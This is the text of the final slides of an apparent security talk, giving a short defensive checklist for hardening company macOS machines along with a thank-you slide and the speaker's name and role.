

#### Hardening macOS environments

#### At least:

- 1. Enroll your company's Macs to MDM (eg. JAMF, Intune)
- 2. Keep them updated
- 3. Enforce security policies (SIP, Firewall, GateKeeper, Filevault etc)
- 4. Disable Office macros (if possible in your organization)
- 5. Install an anti-malware solution
- 6. Monitor your Macs

https://courses.securing.pl/



# Summing up

# Thank you!



Wojciech Reguła
Head of Mobile Security at SecuRing





